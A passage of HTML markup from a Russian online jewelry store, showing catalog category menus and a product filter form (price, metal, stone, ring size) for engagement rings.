																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/budda/"><img src="/upload/resize_cache/iblock/c7f/50_50_1/c7ffbc2187f3082a3419244f8c1d3bcc.jpg" alt="Будда" /></a></span>
																		<a class="section" href="/catalog/podveski/budda/"><span>Будда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/zvezda_davida/"><img src="/upload/resize_cache/iblock/635/50_50_1/63568af5dd2ff9b1ce2ece3067c39da1.jpg" alt="Звезда Давида" /></a></span>
																		<a class="section" href="/catalog/podveski/zvezda_davida/"><span>Звезда Давида</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/ikony/"><img src="/upload/resize_cache/iblock/351/50_50_1/351cf9450c71c018870db0e43afb3fb3.jpg" alt="Иконы" /></a></span>
																		<a class="section" href="/catalog/podveski/ikony/"><span>Иконы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/podveski/oberegi/"><img src="/upload/resize_cache/iblock/718/50_50_1/7181e5a0a041ce617da5e40840c6bf3f.jpg" alt="Обереги" /></a></span>
																		<a class="section" href="/catalog/podveski/oberegi/"><span>Обереги</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/zazhimy/" >
												<span class="name">Зажимы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/zazhimy/zazhimy_dlya_galstuka/"><img src="/upload/resize_cache/iblock/371/50_50_1/371e734aba666a68297de81c1f73bf70.jpg" alt="Зажимы для галстука" /></a></span>
																		<a class="section" href="/catalog/zazhimy/zazhimy_dlya_galstuka/"><span>Зажимы для галстука</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/sergi/" >
												<span class="name">Серьги</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/sergi/zhenskie_sergi/"><img src="/upload/resize_cache/iblock/204/50_50_1/204b5d0de783b8e0e65cef1da6a73332.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/sergi/zhenskie_sergi/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/sergi/detskie_sergi/"><img src="/upload/resize_cache/iblock/37a/50_50_1/37ab5050c10ecdb95150c54f71fbbfb8.jpg" alt="Детские" /></a></span>
																		<a class="section" href="/catalog/sergi/detskie_sergi/"><span>Детские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/tsepi/" >
												<span class="name">Цепи</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/tsepi_1/"><img src="/upload/resize_cache/iblock/2d3/50_50_1/2d3b8e9f8bb223853e46b9b38b4bdc8f.jpg" alt="Цепи" /></a></span>
																		<a class="section" href="/catalog/tsepi/tsepi_1/"><span>Цепи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/zhenskie_3/"><img src="/upload/resize_cache/iblock/487/50_50_1/48729a01ce25f24d68441dd61ad58573.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/tsepi/zhenskie_3/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/tsepi/muzhskie_3/"><img src="/upload/resize_cache/iblock/5fd/50_50_1/5fdc6add30701081a68f2654b28e27ae.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/tsepi/muzhskie_3/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/stolovoe_serebro/" >
												<span class="name">Столовое серебро</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/lozhki/"><img src="/upload/resize_cache/iblock/bd5/50_50_1/bd5a24b6be589d960bdfff83759d23b2.jpg" alt="Ложки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/lozhki/"><span>Ложки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/vilki/"><img src="/upload/resize_cache/iblock/4d5/50_50_1/4d54b6d3d9b7590a2f0741b8cf989eb3.jpg" alt="Вилки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/vilki/"><span>Вилки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/nozhi/"><img src="/upload/resize_cache/iblock/22b/50_50_1/22b662e2ab830ee6d0775c909f9531b7.jpg" alt="Ножи" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/nozhi/"><span>Ножи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/nabory/"><img src="/upload/resize_cache/iblock/c0d/50_50_1/c0d3cd8f2a51d1dd473c26c4e651bf30.jpg" alt="Наборы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/nabory/"><span>Наборы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/ryumki/"><img src="/upload/resize_cache/iblock/4ad/50_50_1/4adeb88e3970000b37ce67e6f9fb1421.png" alt="Рюмки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/ryumki/"><span>Рюмки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/chashki/"><img src="/upload/resize_cache/iblock/119/50_50_1/1190dbaf60de52ffb40ec5a7d8939b77.jpg" alt="Чашки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/chashki/"><span>Чашки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/pialy/"><img src="/upload/resize_cache/iblock/bad/50_50_1/bad728e4c127321b4d47780c7c5763ec.jpg" alt="Пиалы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/pialy/"><span>Пиалы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/kuvshiny/"><img src="/upload/resize_cache/iblock/eda/50_50_1/eda6426360b7331f9bbfc0792bd339c2.jpg" alt="Кувшины" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/kuvshiny/"><span>Кувшины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/chayniki/"><img src="/upload/resize_cache/iblock/396/50_50_1/396f0d21b03b7ce140669a46f6d7ba03.png" alt="Чайники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/chayniki/"><span>Чайники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/sakharnitsy/"><img src="/upload/resize_cache/iblock/f91/50_50_1/f91d3709802090be4fc39a7d7a3535de.jpg" alt="Сахарницы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/sakharnitsy/"><span>Сахарницы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/konfetnitsy/"><img src="/upload/resize_cache/iblock/d34/50_50_1/d34a71a1aa943f5bfe6c133d1328ccb3.jpg" alt="Конфетницы" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/konfetnitsy/"><span>Конфетницы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/podstakanniki/"><img src="/upload/resize_cache/iblock/015/50_50_1/015f475eab4dde934762a6d9951deae3.jpg" alt="Подстаканники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/podstakanniki/"><span>Подстаканники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/poilniki/"><img src="/upload/resize_cache/iblock/3ac/50_50_1/3ac6a5218b660b535f11b4d9aa170446.jpg" alt="Поильники" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/poilniki/"><span>Поильники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/stolovoe_serebro/sovki/"><img src="/upload/resize_cache/iblock/898/50_50_1/8983b0ac03915adebbd2e5e41b830743.jpg" alt="Совки" /></a></span>
																		<a class="section" href="/catalog/stolovoe_serebro/sovki/"><span>Совки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stolovoe_serebro/sitechki/"><span>Ситечки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/busy/" >
												<span class="name">Бусы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/busy/busy_lechebnye/"><span>Бусы лечебные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/busy/busy_1/"><span>Бусы</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/kollektsii/" >
												<span class="name">Коллекции</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/kollektsiya_yakutiya/"><img src="/upload/resize_cache/iblock/9b0/50_50_1/9b0e3e4ada6fb585bbda8d2fe7c95e8f.jpg" alt="Коллекция Якутия" /></a></span>
																		<a class="section" href="/catalog/kollektsii/kollektsiya_yakutiya/"><span>Коллекция Якутия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/serebro_s_brilliantami/"><img src="/upload/resize_cache/iblock/568/50_50_1/5683d2d6f5305243523d6e82350d0685.jpg" alt="Серебро с бриллиантами" /></a></span>
																		<a class="section" href="/catalog/kollektsii/serebro_s_brilliantami/"><span>Серебро с бриллиантами</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/kollektsii/chasy_stalnye/"><img src="/upload/resize_cache/iblock/e8e/50_50_1/e8e753ef35f7a7bde3af609356cedc53.jpg" alt="Часы стальные" /></a></span>
																		<a class="section" href="/catalog/kollektsii/chasy_stalnye/"><span>Часы стальные</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/pirsing/" >
												<span class="name">Пирсинг</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/pirsing/pirsing_1/"><img src="/upload/resize_cache/iblock/ebd/50_50_1/ebd9c9dac03b352db49702047fb4d32c.jpg" alt="Пирсинг" /></a></span>
																		<a class="section" href="/catalog/pirsing/pirsing_1/"><span>Пирсинг</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/podarochnye_karty/" >
												<span class="name">Подарочные карты</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/podarochnye_karty/podarochnye_karty_1/"><img src="/upload/resize_cache/iblock/21f/50_50_1/21fe6f5f1a6a050abf635c09f7a8e10b.jpg" alt="Подарочные карты" /></a></span>
																		<a class="section" href="/catalog/podarochnye_karty/podarochnye_karty_1/"><span>Подарочные карты</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/suveniry/" >
												<span class="name">Сувениры</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/suveniry_1/"><img src="/upload/resize_cache/iblock/f43/50_50_1/f43b89f57647438609c940eacd6763fb.jpg" alt="Сувениры" /></a></span>
																		<a class="section" href="/catalog/suveniry/suveniry_1/"><span>Сувениры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/breloki/"><img src="/upload/resize_cache/iblock/0a9/50_50_1/0a9618fb6fdb8fdc6bc019a298fd83a6.jpg" alt="Брелоки" /></a></span>
																		<a class="section" href="/catalog/suveniry/breloki/"><span>Брелоки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ruchki/"><img src="/upload/resize_cache/iblock/ed1/50_50_1/ed1bf9caded600e3428426f30a7ac58e.jpg" alt="Ручки" /></a></span>
																		<a class="section" href="/catalog/suveniry/ruchki/"><span>Ручки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ionizatory/"><img src="/upload/resize_cache/iblock/49b/50_50_1/49bd41f8cf1e247e6bc1df47bf73b3ce.jpg" alt="Ионизаторы" /></a></span>
																		<a class="section" href="/catalog/suveniry/ionizatory/"><span>Ионизаторы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/monety/"><img src="/upload/resize_cache/iblock/3c7/50_50_1/3c79583b539917cb89aafb1baaaab3ad.jpg" alt="Монеты" /></a></span>
																		<a class="section" href="/catalog/suveniry/monety/"><span>Монеты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/pogremushki/"><img src="/upload/resize_cache/iblock/c35/50_50_1/c35f8b303654a8a8dbfd7c82cc28eb9c.jpg" alt="Погремушки" /></a></span>
																		<a class="section" href="/catalog/suveniry/pogremushki/"><span>Погремушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/ikony_1/"><img src="/upload/resize_cache/iblock/f7f/50_50_1/f7f0ad90de70e09a4f8cf4881d80264b.jpg" alt="Иконы" /></a></span>
																		<a class="section" href="/catalog/suveniry/ikony_1/"><span>Иконы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/lozhki_zagrebushki/"><img src="/upload/resize_cache/iblock/4df/50_50_1/4dfa4a7de972ef9074a9689bea589219.jpg" alt="Ложки загребушки" /></a></span>
																		<a class="section" href="/catalog/suveniry/lozhki_zagrebushki/"><span>Ложки загребушки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/suveniry/tsepochki_dlya_ochkov/"><img src="/upload/resize_cache/iblock/9f8/50_50_1/9f8cb0cef3e78a154585e10320ad2343.jpg" alt="Цепочки для очков" /></a></span>
																		<a class="section" href="/catalog/suveniry/tsepochki_dlya_ochkov/"><span>Цепочки для очков</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line">
					<a class="icons_fa parent" href="/catalog/chasy/" >
												<span class="name">Часы</span>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/chasy/zhenskie_4/"><img src="/upload/resize_cache/iblock/f23/50_50_1/f23f3a0c689fb1b07ba1d684fcce86b0.jpg" alt="Женские" /></a></span>
																		<a class="section" href="/catalog/chasy/zhenskie_4/"><span>Женские</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/chasy/muzhskie_4/"><img src="/upload/resize_cache/iblock/140/50_50_1/14069c817cf170a10bb809a84ca81182.jpg" alt="Мужские" /></a></span>
																		<a class="section" href="/catalog/chasy/muzhskie_4/"><span>Мужские</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
					</ul>
	</div>
			
					<div class="bx_filter bx_filter_vertical">
		<div class="bx_filter_section">
			<form name="_form" action="/catalog/koltsa/pomolvochnye_koltsa/" method="get" class="smartfilter" id="smartfilter">
				<div class="bx_filter_parameters_box active title">
					<div class="bx_filter_parameters_box_title">Фильтр по параметрам</div>
				</div>
				<input type="hidden" name="del_url" id="del_url" value="/catalog/koltsa/pomolvochnye_koltsa/" />
										<div class="bx_filter_parameters_box active">
							<span class="bx_filter_container_modef"></span>
							<div class="bx_filter_parameters_box_title icons_fa" >Цена</div>
							<div class="bx_filter_block">
								<div class="bx_filter_parameters_box_container numbers">
									<div class="wrapp_all_inputs wrap_md">
																				<div class="wrapp_change_inputs iblock">
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="min-price"
														type="text"
														name="NEXT_SMART_FILTER_P2_MIN"
														id="NEXT_SMART_FILTER_P2_MIN"
														value=""
														size="5"
														placeholder="27 370"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="max-price"
														type="text"
														name="NEXT_SMART_FILTER_P2_MAX"
														id="NEXT_SMART_FILTER_P2_MAX"
														value=""
														size="5"
														placeholder="95 760"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<span class="divider"></span>
											<div style="clear: both;"></div>
										</div>
										<div class="wrapp_slider iblock">
											<div class="bx_ui_slider_track" id="drag_track_c81e728d9d4c2f636f067f89cc14862c">
												
												<div class="bx_ui_slider_part first p1"><span>27 370</span></div>
												<div class="bx_ui_slider_part p2"><span>44 468</span></div>
												<div class="bx_ui_slider_part p3"><span>61 565</span></div>
												<div class="bx_ui_slider_part p4"><span>78 663</span></div>
												<div class="bx_ui_slider_part last p5"><span>95 760</span></div>

												<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c81e728d9d4c2f636f067f89cc14862c"></div>
												<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c81e728d9d4c2f636f067f89cc14862c"></div>
												<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c81e728d9d4c2f636f067f89cc14862c"></div>
												<div class="bx_ui_slider_range" id="drag_tracker_c81e728d9d4c2f636f067f89cc14862c"  style="left: 0%; right: 0%;">
													<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c81e728d9d4c2f636f067f89cc14862c"></a>
													<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c81e728d9d4c2f636f067f89cc14862c"></a>
												</div>
											</div>
											<div style="opacity: 0;height: 1px;"></div>
										</div>
									</div>
								</div>
							</div>
						</div>
																						<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=available data-property_id="321">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Есть в наличии									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_321_1015124755"
											id="NEXT_SMART_FILTER_321_1015124755"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_321_1015124755" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_321_1015124755">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Есть в наличии">Есть в наличии</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=stone data-property_id="322">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Наличие вставок									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_322_1548098294"
											id="NEXT_SMART_FILTER_322_1548098294"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_322_1548098294" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_322_1548098294">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="С вставками">С вставками</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=metall data-property_id="79">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Металл									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_79_892854072"
											id="NEXT_SMART_FILTER_79_892854072"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_79_892854072" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_79_892854072">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="золото">золото</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=vstavka data-property_id="320">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Вставка									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1677769895"
											id="NEXT_SMART_FILTER_320_1677769895"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1677769895" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_320_1677769895">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="фианит">фианит</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_320_1668118718"
											id="NEXT_SMART_FILTER_320_1668118718"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_320_1668118718" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_320_1668118718">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="бриллиант">бриллиант</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=metallcolor data-property_id="323">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Цвет металла									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_323_2651384832"
											id="NEXT_SMART_FILTER_323_2651384832"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_323_2651384832" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_323_2651384832">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Белое золото">Белое золото</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_323_2991094746"
											id="NEXT_SMART_FILTER_323_2991094746"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_323_2991094746" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_323_2991094746">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Красное золото">Красное золото</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=vstavkacolor data-property_id="324">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Цвет вставок									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" >
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_324_3310308172"
											id="NEXT_SMART_FILTER_324_3310308172"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_324_3310308172" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_324_3310308172">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="Прозрачный">Прозрачный</span>
											</span>
										</label>
																																																				</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=razmer data-property_id="106">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Размер									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block limited_block" style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																																													<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_1976192833"
											id="NEXT_SMART_FILTER_106_1976192833"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_1976192833" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_106_1976192833">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="15">15</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_3849671376"
											id="NEXT_SMART_FILTER_106_3849671376"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_3849671376" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_106_3849671376">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="15,5">15,5</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_2456969798"
											id="NEXT_SMART_FILTER_106_2456969798"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_2456969798" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_106_2456969798">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="16">16</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_4072008611"
											id="NEXT_SMART_FILTER_106_4072008611"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_4072008611" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_106_4072008611">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="16,5">16,5</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_2243091253"
											id="NEXT_SMART_FILTER_106_2243091253"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_2243091253" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_106_2243091253">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="17">17</span>
											</span>
										</label>
																																																		<div class="hidden_values">
																				<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_482052751"
											id="NEXT_SMART_FILTER_106_482052751"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_482052751" class="bx_filter_param_label   " for="NEXT_SMART_FILTER_106_482052751">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="17,5">17,5</span>
											</span>
										</label>
																																																	<input
											type="checkbox"
											value="Y"
											name="NEXT_SMART_FILTER_106_1807530521"
											id="NEXT_SMART_FILTER_106_1807530521"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_NEXT_SMART_FILTER_106_1807530521" class="bx_filter_param_label  last " for="NEXT_SMART_FILTER_106_1807530521">
											<span class="bx_filter_input_checkbox">

												<span class="bx_filter_param_text" title="18">18</span>
											</span>
										</label>
																																																</div>
										<div class="inner_expand_text"><span class="expand_block"></span></div>
																							</div>
							<div class="clb"></div>
						</div>
					</div>
									<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=massa data-property_id="101">
						<span class="bx_filter_container_modef"></span>
													<div class="bx_filter_parameters_box_title icons_fa" >
								<div>
									Масса									<div class="char_name">
										<div class="props_list">
																																												</div>
									</div>
								</div>
							</div>
																		<div class="bx_filter_block " style='display:none;'>
							<div class="bx_filter_parameters_box_container ">
																<div class="wrapp_all_inputs wrap_md">
																				<div class="wrapp_change_inputs iblock">
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
														class="min-price"
														type="text"
														name="NEXT_SMART_FILTER_101_MIN"
														id="NEXT_SMART_FILTER_101_MIN"
														value=""
														size="5"
														placeholder="0.7700"
														onkeyup="smartFilter.keyup(this)"
													/>
												</div>
											</div>
											<div class="bx_filter_parameters_box_container_block">
												<div class="bx_filter_input_container form-control bg">
													<input
